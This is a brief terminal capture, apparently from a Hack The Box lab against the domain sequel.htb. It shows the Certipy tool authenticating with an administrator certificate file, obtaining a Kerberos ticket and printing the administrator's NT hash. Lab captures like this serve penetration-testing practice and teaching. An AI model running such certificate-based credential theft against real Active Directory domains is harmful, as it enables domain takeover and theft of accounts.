 ┌─[eu-dedivip-2]─[10.10.14.96]─[sabby@htb-rdlg2n22kf]─[~]
└──╼ [★]$ certipy auth -pfx administrator_dc01.pfx
Certipy v4.8.2 - by Oliver Lyak (ly4k)
[*] Found multiple identifications in certificate
[*] Please select one:
    [0] UPN: 'administrator@sequel.htb'
    [1] DNS Host Name: 'dc01.sequel.htb'
> 0
[*] Using principal: administrator@sequel.htb
[*] Trying to get TGT...
[*] Got TGT
[*] Saved credential cache to 'administrator.ccache'
[*] Trying to retrieve NT hash for 'administrator'
[*] Got hash for 'administrator@sequel.htb': aad3b435b51404eeaad3b435b51404ee:7a
8d4e04986afa8ed4060f75e5a0b3ff